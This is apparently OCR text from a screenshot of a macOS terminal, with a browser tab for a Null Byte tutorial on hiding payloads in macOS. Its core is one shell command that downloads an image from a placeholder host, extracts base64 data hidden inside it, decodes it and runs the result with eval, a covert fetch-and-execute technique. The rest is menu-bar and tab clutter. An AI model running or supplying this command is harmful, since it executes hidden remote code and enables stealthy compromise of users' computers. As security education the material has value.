 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 53% Fri 2:40 AM
Hacking macOS: How to Hide This is how you get rid of JW a TinyPic - Free Image Hosting,
https://null-byte.wonderhowto.com/how-to/hacking-macos-hide-payloads-i... 24 K
2. bash
ell-3:meta skickar$
ell-3:meta skickar$ p=$(curl -s https://website.com/image.jpg | grep Cert -a | sed 's/<[^>]*>//g' | base64 -D);eval $p
ell-3:meta skickar$